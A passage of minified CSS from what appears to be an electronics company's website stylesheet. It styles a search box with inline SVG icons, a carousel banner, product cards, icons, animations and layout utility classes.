140.72 51.28 152 96 107.28 140.72 152 152 140.72 107.28 96 152 51.28z"/%3e%3c/svg%3e')}atomic-search-box::part(clear-button):focus-visible{box-shadow:none;outline-offset:0;outline:medium auto;outline-color:-webkit-focus-ring-color}atomic-search-box::part(submit-button){background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192" fill="var(--pl-input-text-color, %23333333)"%3e%3cpath d="M126.04 114.04h-6.32l-2.24-2.16a52.079 52.079 0 1 0-5.6 5.6l2.16 2.24v6.32L160 171.92 171.92 160zm-48 0a36 36 0 1 1 36-36 35.952 35.952 0 0 1-36 36z"/%3e%3c/svg%3e')}atomic-search-box::part(submit-button):focus-visible{box-shadow:none;outline-offset:0;outline:medium auto;outline-color:-webkit-focus-ring-color}atomic-search-box::part(clear-icon),atomic-search-box::part(submit-icon){display:none}atomic-search-box::part(suggestions-wrapper){border-radius:0;background:var(--pl-input-background-color,#fff);font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,sans-serif;border:0;box-shadow:0 0 1px 1px rgba(0,0,0,.05),0 2px 4px -1px rgba(0,0,0,.16),0 4px 5px 0 rgba(0,0,0,.1),0 1px 10px 0 rgba(0,0,0,.08);top:calc(100% + 1px)}atomic-search-box::part(recent-query-title-content){font-size:14px}atomic-search-box::part(recent-query-title){font-weight:400!important}atomic-search-box::part(recent-query-clear){color:var(--pl-link-color-primary,#007c8c)}atomic-search-box::part(query-suggestion-content),atomic-search-box::part(recent-query-text){--atomic-font-bold:400;font-weight:600}atomic-search-box::part(suggestion){font-size:16px;padding-left:8px;padding-right:8px}atomic-search-box::part(active-suggestion){background-color:var(--pl-input-background-color-hover,#e8e8e8);color:var(--pl-text-color-secondary,#333)}atomic-search-box::part(query-suggestion-content),atomic-search-box::part(recent-query-content){padding-left:26px;background-repeat:no-repeat;background-position:left center;background-size:18px 18px}atomic-search-box::part(query-suggestion-content){background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192" fill="var(--pl-input-text-color, %23333333)"%3e%3cpath d="M126.04 114.04h-6.32l-2.24-2.16a52.079 52.079 0 1 0-5.6 5.6l2.16 2.24v6.32L160 171.92 171.92 160zm-48 0a36 36 0 1 1 36-36 35.952 35.952 0 0 1-36 36z"/%3e%3c/svg%3e')}atomic-search-box::part(recent-query-content){background-image:url('data:image/svg+xml,%3csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192 192" fill="var(--pl-input-text-color, %23333333)"%3e%3cpath d="M103.75 47h-16v54.75l35.31 35.31 12.5-11.62-31.81-31.69V47z M96 8a88 88 0 1 0 88 88A88 88 0 0 0 96 8zm71.76 93.57c0 .54-.07 1.09-.12 1.63-.09.9-.21 1.78-.33 2.66 0 .28-.06.56-.11.84-.16 1.07-.35 2.14-.55 3.2a1.55 1.55 0 0 0 0 .21 72 72 0 0 1-140.48 3.27v-.06a81.61 81.61 0 0 1-.73-3.26l-.09-.52c-.18-1-.36-1.91-.5-2.88-.05-.35-.09-.71-.13-1.06-.11-.81-.22-1.61-.3-2.42-.06-.59-.09-1.19-.14-1.78s-.1-1.18-.13-1.77Q24 97.83 24 96a72 72 0 0 1 144 0c0 1.22 0 2.43-.09 3.64-.03.65-.1 1.29-.15 1.93z"/%3e%3c/svg%3e')}atomic-search-box::part(query-suggestion-icon),atomic-search-box::part(recent-query-icon){display:none}.ti_p-carouselBanner-overflow{position:relative;z-index:1;height:500px;width:100%;overflow:hidden}@media(max-width:1239px){.ti_p-carouselBanner-overflow{height:630px}}@media(max-width:766px){.ti_p-carouselBanner-overflow{height:620px}}.ti_p-carouselBanner-loading{position:relative;z-index:10;display:flex;justify-content:center;align-items:center;width:100%;height:100%}.ti_p-carouselBanner-slide{position:absolute;height:500px;top:0;left:0;right:0;opacity:1;z-index:1;transition:opacity .1s cubic-bezier(.4,0,.2,1)}@media(min-width:1240px){.ti_p-carouselBanner-slide::after{position:absolute;top:0;left:0;height:100%;width:100%;content:"";background-image:linear-gradient(90deg,rgba(0,0,0,.9) 30%,rgba(0,0,0,.7) 40%,rgba(34,34,34,.5) 50%,rgba(51,51,51,0) 65%)}}@media(max-width:1239px){.ti_p-carouselBanner-slide{height:630px}}@media(max-width:766px){.ti_p-carouselBanner-slide{height:620px}}.ti_p-carouselBanner-slide-wrapper{position:relative;z-index:1;width:100%;max-width:1184px;height:100%;margin:0 auto}@media(min-width:767px)and (max-width:1384px){.ti_p-carouselBanner-slide-wrapper{width:auto;margin:0 100px}}@media(max-width:1239px){.ti_p-carouselBanner-slide-wrapper{width:100%;margin:0;max-width:initial}}.ti_p-carouselBanner-link{display:block;height:100%;width:100%;pointer-events:initial}.ti_p-carouselBanner-link:hover{text-decoration:none}.ti_p-carouselBanner-textbox{max-width:440px;padding-top:64px;color:var(--pl-text-color-primary-contrast,#fff);pointer-events:none}.ti_p-carouselBanner-textbox h2,.ti_p-carouselBanner-textbox li,.ti_p-carouselBanner-textbox p{color:inherit}.ti_p-carouselBanner-textbox-copy br{display:none}.ti_p-carouselBanner-textbox-copy{max-width:400px}@media(max-width:1239px){.ti_p-carouselBanner-textbox-copy{max-width:none}}@media(max-width:766px){.ti_p-carouselBanner-textbox-copy li{margin-bottom:0}}.ti_p-carouselBanner-textbox-copy :last-child,.ti_p-carouselBanner-textbox-headline{margin-bottom:32px}@media(max-width:766px){.ti_p-carouselBanner-textbox-copy :last-child,.ti_p-carouselBanner-textbox-headline{margin-bottom:24px}}.ti_p-carouselBanner-textbox ti-button{pointer-events:initial}@media(max-width:1239px){.ti_p-carouselBanner-textbox{position:relative;top:290px;height:340px;max-width:100%;padding:32px 28px 32px;background-image:linear-gradient(180deg,#333 0,#121212 100%)}}@media(max-width:766px){.ti_p-carouselBanner-textbox{top:220px;height:400px;padding:32px 16px}}.ti_p-carouselBanner-productshot{position:absolute;right:0;top:50%;transform:translateY(-50%);width:500px;display:flex;justify-content:center}.ti_p-carouselBanner-productshot img{max-width:500px;max-height:300px}@media(max-width:1239px){.ti_p-carouselBanner-productshot{top:0;right:28px;transform:none;height:290px;align-items:center;width:100%;max-width:350px}.ti_p-carouselBanner-productshot img{max-width:350px;max-height:200px}}@media(max-width:766px){.ti_p-carouselBanner-productshot{right:16px;height:220px;max-width:300px}.ti_p-carouselBanner-productshot img{max-width:300px;max-height:160px}}.ti_p-carouselBanner-image{position:absolute;z-index:-1;top:0;display:none;width:100%;height:500px;background-repeat:no-repeat;background-position:100% 50%;background-size:cover}@media(min-width:1240px){.ti_p-carouselBanner-image.mod-large{display:block}}@media(min-width:767px)and (max-width:1239px){.ti_p-carouselBanner-image.mod-medium{display:block}}@media(max-width:1239px){.ti_p-carouselBanner-image{height:290px}}@media(max-width:766px){.ti_p-carouselBanner-image{height:220px}.ti_p-carouselBanner-image.mod-small{display:block}}.ti_p-carouselBanner-arrows{position:absolute;top:0;z-index:50;display:flex;justify-content:center;align-items:center;width:100px;height:100%;opacity:.75;transition:opacity .25s ease}.ti_p-carouselBanner-arrows:hover{opacity:1;cursor:pointer}.ti_p-carouselBanner-arrows.mod-right{right:0}.ti_p-carouselBanner-arrows.mod-left{left:0}.ti_p-carouselBanner-arrows .ti_icon{margin-bottom:12px}@media(max-width:1239px){.ti_p-carouselBanner-arrows.mod-right{width:48px;height:48px;top:calc(290px - 60px);left:110px;right:initial}.ti_p-carouselBanner-arrows.mod-left{visibility:hidden;left:-100px}.ti_p-carouselBanner-arrows .ti_icon{margin-bottom:0}}@media(max-width:766px){.ti_p-carouselBanner-arrows.mod-right{top:calc(220px - 60px)}}.ti_p-carouselBanner-bullets{position:absolute;z-index:5;bottom:24px;display:flex;justify-content:center;width:100%}.ti_p-carouselBanner-bullets a{display:block;margin:0 4px;float:left;width:10px;height:10px;border-radius:50%;background:var(--pl-element-color-contrast,#fff);opacity:.75;box-shadow:-1px 1px 2px 1px rgba(0,0,0,.3);cursor:pointer}.ti_p-carouselBanner-bullets a:hover{opacity:1}.ti_p-carouselBanner-bullets .is-active{opacity:1;background:var(--pl-element-color-primary,#c00)}.ti_p-carouselBanner-bullets .is-active:hover{background:var(--pl-element-color-primary-lighter,#e00)}@media(max-width:1239px){.ti_p-carouselBanner-bullets{bottom:initial;top:calc(290px - (10px + 32px));left:28px;width:auto}}@media(max-width:766px){.ti_p-carouselBanner-bullets{top:calc(220px - (10px + 32px))}}.ti_m-mobileSwitch{top:0;width:100%;display:flex;align-items:center;background-color:var(--pl-container-background-color-secondary,#f7f7f7);border-bottom:1px solid var(--pl-divider-color-secondary,#e8e8e8);padding:0 1rem 0 2rem}.ti_m-mobileSwitch.is-hidden{display:none}.ti_m-mobileSwitch a{color:var(--pl-text-color-primary,#333);text-decoration:none;font-size:1rem;line-height:50px}.ti_m-mobileSwitch a:hover{text-decoration:none}.ti_m-mobileSwitch .ti_m-mobileSwitch-link{flex:1}.ti_m-mobileSwitch .ti_m-mobileSwitch-close{width:24px;margin-left:4rem;font-size:2rem;text-align:center}.ti_p-newBadge{color:var(--pl-text-color-accent,#c00)!important;font-size:12px!important;line-height:20px!important;font-weight:600!important;text-transform:uppercase!important}.ti_p-newBadge.mod-table::before{content:"–";color:var(--pl-text-color-primary,#333);margin:0 4px;text-decoration:none!important}.ti_p-newBadge.mod-inline{margin-right:8px;padding-left:calc(.5em + 4px);position:relative}.ti_p-newBadge.mod-inline::before{content:"";position:absolute;left:0;top:50%;width:.5em;border-top:1px solid var(--pl-text-color-primary,#333)}.ti_p-productCard-details :last-child{margin-bottom:0!important}.ti_p-productCard-newBadge{display:block;height:0;color:var(--pl-link-color-accent,#c00);font-size:12px;line-height:20px;font-weight:600;text-transform:uppercase}.ti_p-productCard-image{width:90%;margin:20px auto 16px}@media(max-width:766px){.ti_p-productCard-image{max-width:270px}}.ti_p-productCard-family{display:inline-block;font-size:12px;line-height:16px;font-weight:400;color:var(--pl-text-color-primary,#333);margin-bottom:16px;text-transform:uppercase}.ti_p-productCard-name{display:flex;flex-wrap:wrap;align-items:center;margin-bottom:8px}.ti_p-productCard-name>a{word-break:break-word;font-size:16px;line-height:24px;font-weight:600;margin-right:12px}.ti_p-productCard-description{margin-bottom:24px}.ti_p-productCard-price-val{white-space:nowrap}.ti_p-productCard-links{margin-left:0!important;list-style:none}.ti_p-productCard-links>:last-child{margin-bottom:0!important}@media(min-width:767px){.ti_p-productCard--horizontal .ti_p-productCard-content{display:flex}.ti_p-productCard--horizontal .ti_p-productCard-imageArea{display:grid;flex-shrink:0;flex-basis:200px;margin-right:24px}.ti_p-productCard--horizontal .ti_p-productCard-image{width:100%}}.ti_icon{display:inline-block;vertical-align:middle;fill:var(--pl-text-color-primary,#333)}.ti_icon .ti_icon-readerText{border:0!important;clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.ti_icon .ti_icon-readerText.is-active,.ti_icon .ti_icon-readerText.is-focusable{clip:auto;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;white-space:inherit}.ti_icon svg{display:block;width:24px;height:24px;stroke-width:0}.ti_icon.mod-size-s svg{width:18px;height:18px}.ti_icon.mod-size-m svg{width:24px;height:24px}.ti_icon.mod-size-l svg{width:36px;height:36px}.ti_icon.mod-size-xl svg{width:48px;height:48px}.ti_icon.mod-color1{fill:var(--pl-text-color-primary,#333)}.ti_icon.mod-color2{fill:var(--pl-link-color-primary,#007c8c)}.ti_icon.mod-color3{fill:var(--pl-element-color-primary,#c00)}.ti_icon.mod-disabled{fill:var(--pl-element-color-disabled,#ccc)}.ti_icon.mod-reversed{fill:var(--pl-text-color-primary-contrast,#fff)}.ti_icon.mod-circle{border-radius:100%}.ti_icon.mod-circle svg{transform:scale(.75)}.ti_icon.mod-circle.mod-color1{background-color:var(--pl-text-color-primary,#333);fill:var(--pl-text-color-primary-contrast,#fff)}.ti_icon.mod-circle.mod-color2{background-color:var(--pl-link-color-primary,#007c8c);fill:var(--pl-text-color-primary-contrast,#fff)}.ti_icon.mod-circle.mod-color3{background-color:var(--pl-element-color-primary,#c00);fill:var(--pl-text-color-primary-contrast,#fff)}.ti_icon.mod-circle.mod-disabled{background-color:var(--pl-element-color-disabled,#ccc);fill:var(--pl-text-color-primary-contrast,#fff)}.ti_icon.mod-circle.mod-reversed{background-color:var(--pl-text-color-primary-contrast,#fff);fill:var(--pl-text-color-primary-contrast,#fff)}.ti-iconBg{background-repeat:no-repeat;background-position:0 0}.ti-iconBg.mod-size-s{background-size:18px;min-width:18px;min-height:18px;line-height:18px}.ti-iconBg.mod-size-s span{margin-left:22px}.ti-iconBg.mod-size-m{background-size:24px;min-width:24px;min-height:24px;line-height:24px}.ti-iconBg.mod-size-m span{margin-left:28px}.ti-iconBg.mod-size-l{background-size:36px;min-width:36px;min-height:36px;line-height:36px}.ti-iconBg.mod-size-l span{margin-left:40px}.ti-iconBg.mod-size-xl{background-size:48px;min-width:48px;min-height:48px;line-height:48px}.ti-iconBg.mod-size-xl span{margin-left:52px}.ti-iconBg.mod-size-s.mod-color2{background-position:0 -18px}.ti-iconBg.mod-size-s.mod-color3{background-position:0 -36px}.ti-iconBg.mod-size-s.mod-disabled{background-position:0 -54px}.ti-iconBg.mod-size-s.mod-reversed{background-position:0 -72px}.ti-iconBg.mod-size-m.mod-color2{background-position:0 -24px}.ti-iconBg.mod-size-m.mod-color3{background-position:0 -48px}.ti-iconBg.mod-size-m.mod-disabled{background-position:0 -72px}.ti-iconBg.mod-size-m.mod-reversed{background-position:0 -96px}.ti-iconBg.mod-size-l.mod-color2{background-position:0 -36px}.ti-iconBg.mod-size-l.mod-color3{background-position:0 -72px}.ti-iconBg.mod-size-l.mod-disabled{background-position:0 -108px}.ti-iconBg.mod-size-l.mod-reversed{background-position:0 -144px}.ti-iconBg.mod-size-xl.mod-color2{background-position:0 -48px}.ti-iconBg.mod-size-xl.mod-color3{background-position:0 -96px}.ti-iconBg.mod-size-xl.mod-disabled{background-position:0 -144px}.ti-iconBg.mod-size-xl.mod-reversed{background-position:0 -192px}.ti_p-iconText{display:var(--ti_c-iconText-display,inline-flex);padding-inline-end:var(--ti_c-iconText-paddingInlineEnd,unset);gap:8px;flex-flow:row nowrap;align-items:flex-start;min-height:var(--ti_c-iconText__icon-size,20px);line-height:var(--ti_c-iconText__icon-size,20px);text-align:left;vertical-align:top}@media(max-width:766px){.ti_p-iconText{min-height:var(--ti_c-iconText__icon-size,24px);line-height:var(--ti_c-iconText__icon-size,24px)}}.ti_p-iconText :is(ti-svg-icon,.ti_icon){transform:translateY(0)}.ti_p-iconText .ti_p-iconText-icon{height:var(--ti_c-iconText__icon-size,20px);display:var(--ti_c-iconText__icon-display,inline-flex);justify-content:center;align-items:center;overflow:visible;flex-shrink:0;margin-inline-start:var(--ti_c-iconText__icon-marginInlineStart,unset);margin-inline-end:var(--ti_c-iconText__icon-marginInlineEnd,unset)}@media(max-width:766px){.ti_p-iconText .ti_p-iconText-icon{height:var(--ti_c-iconText__icon-size,24px)}}.ti_p-iconText .ti_p-iconText-icon:last-child{align-self:center}.ti_p-iconText.mod-medium-icon{--ti_c-iconText__icon-size:24px}.ti_p-iconText.mod-large-icon{--ti_c-iconText__icon-size:36px}.ti_p-iconText.ti_p-iconText--trailing{--ti_c-iconText-display:block;--ti_c-iconText-paddingInlineEnd:28px;--ti_c-iconText__icon-display:inline-block;--ti_c-iconText__icon-marginInlineStart:8px;--ti_c-iconText__icon-marginInlineEnd:-28px}.ti-homepage .ti_p-responsiveHeader{margin-bottom:0!important}.ti-homepage .ti_p-responsiveFooter{margin-top:0!important}@media(max-width:766px){.ti-homepage ti-button.ti-button-primary{width:100%}}.ti_h-quick-links{display:flex;flex-wrap:wrap;justify-content:center;padding-top:16px}.ti_h-quick-links>div{display:flex;justify-content:center;margin-bottom:16px}.ti_h-quick-links a{display:inline-flex;align-items:center;margin:0 16px;font-size:14px;line-height:32px;color:var(--pl-link-color-primary-contrast,#fff)}.ti_h-quick-links a:hover,.ti_h-quick-links a:visited{color:var(--pl-link-color-primary-contrast,#fff)}@media(max-width:1239px){.ti_h-quick-links{display:block;margin:0 auto}}@media(max-width:766px){.ti_h-quick-links{padding:12px 0;margin-left:-12px;margin-right:-12px}.ti_h-quick-links>div{margin:0;flex-direction:column}.ti_h-quick-links a{margin:12px 0;line-height:20px}}@media(min-width:1240px){[lang=de] .ti_h-quick-links,[lang=ru] .ti_h-quick-links{margin-left:-14px;margin-right:-14px}}@media(max-width:766px){.ti-homepage ti-carousel{margin-left:16px}.ti_aem-newProductFooterLink{margin-inline:16px}}@media(min-width:1240px){.ti_h-blog{display:flex;flex-direction:column;justify-content:center;height:100%}}.ti_h-blog-container{overflow:hidden;width:100%}.ti_h-blog-item{margin-top:0}.ti_h-blog-divider{height:1px;display:block;background:var(--pl-divider-color-primary,#ccc);margin-top:48px;margin-bottom:48px}@media(max-width:1239px){.ti_h-blog .ti-label{margin-top:24px}}@media(max-width:766px){.ti_h-passion-margin-mobile{margin-bottom:16px}}@media(max-width:1239px){.ti_h-video{margin-bottom:24px}}.ti_h-video .video-js{width:auto;height:auto;padding-top:56.25%;opacity:1}.ti_h-video .video-js:not([role]){width:780px;padding-top:0;height:435px;opacity:0;transition:opacity linear 150ms}.ti_h-achivement-download{margin-top:-4.5rem;margin-bottom:16px}@media(max-width:1239px){.ti_h-achivement-download{margin-top:8px;margin-left:14px!important;margin-bottom:0;text-align:left;flex-basis:calc(100% - 28px)!important}}.ti_h-achivement-text{padding-top:15px}@media(max-width:766px){.ti_h-achivement-text{padding-top:10px;line-height:20px!important}}.ti_h-achivement-row-reverse{display:flex;flex-direction:column}@media(max-width:1239px){.ti_h-achivement-row-reverse{flex-direction:column-reverse}}@media(min-width:1240px){[lang=de] .ti_h-achivement-download,[lang=ja] .ti_h-achivement-download{white-space:nowrap;margin-left:763px}}[lang=de] .ti_h-achivement-text{overflow-wrap:normal}.infobar{width:100%;display:inline-block}.infobar-section-right{float:right}.infobar-regions{margin-right:5px}.infobar-publishpopupmenu{position:absolute;z-index:999;background-color:#fff;right:0;padding:1.5em 1em .5em 1em;box-shadow:0 10px 22px 0 rgba(0,0,0,.38);border:1px;border-style:solid;border-color:rgba(0,0,0,.38);transition:opacity .2s}.ti_tagged-item{background-color:#ccc}.ti_tagged-item.bannerstatus{border-radius:0}.ti_tagged-item.region{text-transform:uppercase}.ti_tagged-item.region a{color:#fff}.f-item-tag{font-size:1em;font-weight:600;position:relative;top:-.1em;vertical-align:baseline;padding:.1em .9em;text-transform:uppercase}.f-item-tag.published{background:#4b5;color:#fff}.f-item-tag.pending{background:#f70;color:#fff}.f-item-tag.unpublished{background:#c00;color:#fff}.a-decelerate,.a-ease-out{transition:all,cubic-bezier(0,0,.2,1),150ms}.a-accelerate{transition:all,cubic-bezier(.4,0,1,1),.1s}.a-smooth{transition:all,cubic-bezier(.4,0,.2,1),150ms}.a-fade-in{animation:fadeIn 150ms cubic-bezier(0,0,.2,1) forwards}.a-fade-out{animation:fadeOut 75ms cubic-bezier(.4,0,1,1) forwards;pointer-events:none}.a-side-menu-open{animation:menu-enter-view 150ms cubic-bezier(0,0,.2,1) forwards}.a-side-menu-close{animation:menu-exit-view .1s cubic-bezier(.4,0,1,1) forwards}.a-slide-enter-up{animation:slideUp 150ms cubic-bezier(0,0,.2,1),fadeIn 150ms forwards}.a-slide-exit-down{animation:slideDown .1s cubic-bezier(.4,0,1,1),fadeOut .1s forwards;pointer-events:none}.a-slide-enter-right{animation:slideRight 150ms cubic-bezier(0,0,.2,1),fadeIn 150ms forwards}.a-slide-exit-left{animation:slideLeft .1s cubic-bezier(.4,0,1,1),fadeOut .1s forwards;pointer-events:none}@keyframes focus-highlight{from{box-shadow:0 0 0 3px #bee7ec}to{box-shadow:0 0 0 3px rgba(190,231,236,.25)}}@keyframes focus-btn{from{width:75%;padding-top:65%}70%{width:85%;padding-top:75%}to{width:75%;padding-top:65%}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes slideUp{0%{transform:translateY(15px)}100%{transform:translateY(0)}}@keyframes slideDown{0%{transform:translateY(0)}100%{transform:translateY(15px)}}@keyframes slideRight{0%{transform:translateX(-15px)}100%{transform:translateX(0)}}@keyframes slideLeft{0%{transform:translateX(0)}100%{transform:translateX(-15px)}}@keyframes menu-enter-view{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes menu-exit-view{0%{transform:translateX(0);display:block}99%{display:block}100%{transform:translateX(-100%);display:none}}.u-clearfix::after{content:""!important;display:block!important;clear:both!important}.u-hidden-visually{border:0!important;clip:rect(0 0 0 0)!important;clip-path:inset(50%)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;white-space:nowrap!important;width:1px!important}.u-hidden-visually.is-active,.u-hidden-visually.is-focusable{clip:auto;clip-path:none;height:auto;margin:0;overflow:visible;position:static;width:auto;white-space:inherit}.u-invisible{visibility:hidden}.u-fullWidth{width:100%!important}@media(max-width:766px){.u-fullWidth-only-on-phone{width:100%!important}}.u-minWidth-0{min-width:0!important}@media(max-width:766px){.u-maxWidth-thumbnail-only-on-phone{max-width:calc(60vw - 32px)!important}}.u-fullHeight{height:100%!important}.u-centered-minHeight{min-height:60%!important}.u-border-box{box-sizing:border-box}.u-content-box{box-sizing:content-box}.u-block,.u-show{display:block!important}.u-hidden{display:none!important}.u-hidden-when-empty:empty{display:none}.u-inline{display:inline!important}.u-inline-block{display:inline-block!important}.u-inline-flex{display:inline-flex!important}.u-pull-left{float:left}.u-pull-right{float:right}.u-overflow-x{overflow-x:auto}.u-overflow-y{overflow-y:auto}.u-overflow-hidden{overflow:hidden}.u-overflow-x-hidden{overflow-x:hidden}.u-center-block{display:block;margin-left:auto;margin-right:auto}.u-pos-relative{position:relative}.u-pos-absolute{position:absolute}.u-pos-fixed{position:fixed}.u-zindex-1{z-index:1}.u-isolate{isolation:isolate}.u-sticky{position:sticky;top:32px}.u-cursor-pointer{cursor:pointer}.u-svgObjectLink{position:relative;display:inline-block}.u-svgObjectLink::after{content:"";position:absolute;top:0;right:0;bottom:0;left:0}.u-lastchild-nospace>:last-child{margin-bottom:0!important}.u-child-nospace>*{margin:0!important}.u-breakout-container{position:relative;width:100vw;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}.u-unset-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:rgba(0,0,0,0);border:0;border-radius:0;color:inherit;cursor:pointer;font-family:inherit;font-size:inherit;font-weight:inherit;line-height:inherit;min-height:unset;min-width:unset;outline-offset:0;padding:0}.u-columnCount-2,.u-columnCount-3{-moz-column-gap:56px;column-gap:56px}.u-columnCount-2 ul li,.u-columnCount-3 ul li{-moz-column-break-inside:avoid;break-inside:avoid-column;page-break-inside:avoid}.u-columnCount-2{-moz-column-count:2;column-count:2}.u-columnCount-3{-moz-column-count:3;column-count:3}@media(max-width:766px){.u-columnCount-phone-1{-moz-column-count:1;column-count:1}}.u-avoid-break-inside{-moz-column-break-inside:avoid;break-inside:avoid-column;page-break-inside:avoid}.u-navlist{display:flex;margin:0;padding-left:0;list-style:none}.u-navlist li{margin-right:16px}.u-list-unstyled{margin-left:0!important;list-style:none!important}.u-list-unstyled.mod-nospace>li{margin:0!important}.u-list-style-none{list-style:none!important}.u-divide-y>*{border-top:1px solid var(--pl-divider-color-secondary,#e8e8e8)}.u-divide-y>li{margin:0!important;padding:calc(8px - 1px) 0 8px 0!important}.u-divide-y.mod-extra-padding>li{padding:calc(16px - 1px) 0 16px 0!important}.u-divide-y:not(.mod-no-bottom-line)>:last-child{border-bottom:1px solid var(--pl-divider-color-secondary,#e8e8e8)}.u-divide-y.mod-dotted-line>*{border-top:1px dotted var(--pl-divider-color-secondary,#e8e8e8)}.u-divide-y.mod-dotted-line:not(.mod-no-bottom-line)>:last-child{border-bottom:1px dotted var(--pl-divider-color-secondary,#e8e8e8)}.u-divide-y.mod-no-top-line>:first-child{border-top:0}@media(max-width:766px){.u-divide-y.mod-not-on-phone>*{border-top:0;border-bottom:0}}.u-text-center{text-align:center!important}.u-text-left{text-align:left}.u-text-right{text-align:right!important}@media(max-width:766px){.u-text-left-only-on-phone{text-align:left!important}}@media(max-width:766px){.u-text-right-only-on-phone{text-align:right!important}}.u-text-justify{text-align:justify!important}.u-text-vcenter{vertical-align:middle!important}.u-text-nowrap{white-space:nowrap!important}.u-text-wrap{white-space:normal!important}.u-text-balance{text-wrap:balance}.u-text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.u-text-breakword{word-break:break-word}.u-text-breakall{word-break:break-all}.u-text-lowercase{text-transform:lowercase!important}.u-text-uppercase{text-transform:uppercase!important}.u-text-capitalize{text-transform:capitalize!important}.u-text-strikethrough{text-decoration:line-through!important}.u-text-strikethrough:is(a):is(:hover,:focus){text-decoration:line-through underline!important}.u-text-underline{text-decoration:underline!important}.u-text-underline:is(a):is(:hover,:focus){-webkit-text-decoration:underline double!important;text-decoration:underline double!important}.u-text-nodecoration{text-decoration:none!important}.u-font-label{font-size:12px;line-height:16px;text-transform:uppercase;font-weight:400;color:var(--pl-text-color-primary,#333)}.u-font-label *{color:inherit}.u-font-weight-thin{font-weight:100!important}.u-font-weight-light{font-weight:300!important}.u-font-weight-normal{font-weight:400!important}.u-font-weight-heavy{font-weight:600!important}.u-font-size-1,.u-font-size-small{font-size:12px!important}.u-font-size-2,.u-font-size-medium{font-size:14px!important}.u-font-size-3,.u-font-size-large{font-size:16px!important}.u-font-size-4{font-size:20px!important}.u-font-size-5{font-size:24px!important}.u-font-size-6{font-size:28px!important}.u-font-size-7{font-size:34px!important}.u-line-height-1{line-height:16px!important}.u-line-height-2{line-height:20px!important}.u-line-height-3{line-height:24px!important}.u-line-height-4{line-height:28px!important}.u-line-height-5{line-height:32px!important}.u-line-height-6{line-height:36px!important}.u-line-height-7{line-height:40px!important}.u-line-height-100{line-height:100%!important}[class*=u-header-underline]{position:relative;padding-bottom:24px;margin-bottom:24px}[class*=u-header-underline]::before{content:"";position:absolute;bottom:0;display:block;width:3em;height:1px;background-color:var(--pl-border-color-accent,#c00)}@media(min-width:767px){.u-header-underline-centered,.u-header-underline.mod-centered-line{text-align:center}.u-header-underline-centered::before,.u-header-underline.mod-centered-line::before{left:50%;transform:translateX(-50%)}}.u-language-cn{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans SC","Noto Sans CJK SC","Source Han Sans SC","PingFang SC","Hiragino Sans GB","Heiti SC","Microsoft YaHei","WenQuanYi Micro Hei",sans-serif}.u-language-tw{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans TC","Noto Sans CJK TC","Source Han Sans TC","PingFang TC","Heiti TC","Microsoft JhengHei","Apple LiGothic",sans-serif}.u-language-jp{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans JP","Hiragino Kaku Gothic ProN","Hiragino Sans","Yu Gothic",Meiryo,"MS Gothic",sans-serif}.u-language-ko{font-family:Roboto,"Helvetica Neue","Arial Nova","Nimbus Sans",Arial,"Noto Sans KR","Apple SD Gothic Neo","Malgun Gothic",Gulim,Dotum,sans-serif}.u-trailing-colon:after{content:":"}.u-comma-separated:not(:last-of-type):after{content:","}.u-flex{display:flex}.u-flex.mod-inline{display:inline-flex}.u-flex.mod-row{flex-direction:row}.u-flex.mod-row-reverse{flex-direction:row-reverse}.u-flex.mod-column{flex-direction:column}@media(max-width:766px){.u-flex.mod-column-only-on-phone{flex-direction:column}}.u-flex.mod-wrap{flex-wrap:wrap}.u-flex.mod-justify-start{justify-content:flex-start}.u-flex.mod-justify-end{justify-content:flex-end}.u-flex.mod-justify-center{justify-content:center}.u-flex.mod-justify-spaceBetween{justify-content:space-between}.u-flex.mod-justify-spaceAround{justify-content:space-around}.u-flex.mod-align-stretch{align-items:stretch}.u-flex.mod-align-start{align-items:flex-start}.u-flex.mod-align-end{align-items:flex-end}.u-flex.mod-align-center{align-items:center}.u-flex.mod-align-baseline{align-items:baseline}.u-flex.mod-content-stretch{align-content:stretch}.u-flex.mod-content-start{align-content:flex-start}.u-flex.mod-content-end{align-content:flex-end}.u-flex.mod-content-center{align-content:center}.u-flex.mod-content-spaceBetween{align-content:space-between}.u-flex.mod-content-spaceAround{align-content:space-around}@media(max-width:766px){.u-flex.mod-wrapReverse-phone{flex-wrap:wrap-reverse!important}}.u-flex-item.mod-basis-0{flex-basis:0}.u-flex-item.mod-basis-100{flex-basis:100%}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.u-flex-item.mod-ie-basis-auto{flex-basis:auto!important}}.u-flex-item.mod-item-grow{flex-grow:1}.u-flex-item.mod-item-noshrink{flex-shrink:0}.u-flex-item.mod-align-stretch{align-self:stretch}.u-flex-item.mod-align-start{align-self:flex-start}.u-flex-item.mod-align-end{align-self:flex-end}.u-flex-item.mod-align-center{align-self:center}@media(max-width:1239px){.u-flex-item.mod-reorder-tablet{order:-1}}@media(max-width:766px){.u-flex-item.mod-reorder-phone{order:-1}}:where(.u-padding-auto){padding:auto!important}.u-padding-vertical-auto{padding-top:auto!important;padding-bottom:auto!important}.u-padding-horizontal-auto{padding-left:auto!important;padding-right:auto!important}.u-padding-top-auto{padding-top:auto!important}.u-padding-bottom-auto{padding-bottom:auto!important}.u-padding-left-auto{padding-left:auto!important}.u-padding-right-auto{padding-right:auto!important}:where(.u-padding-0){padding:0!important}.u-padding-vertical-0{padding-top:0!important;padding-bottom:0!important}.u-padding-horizontal-0{padding-left: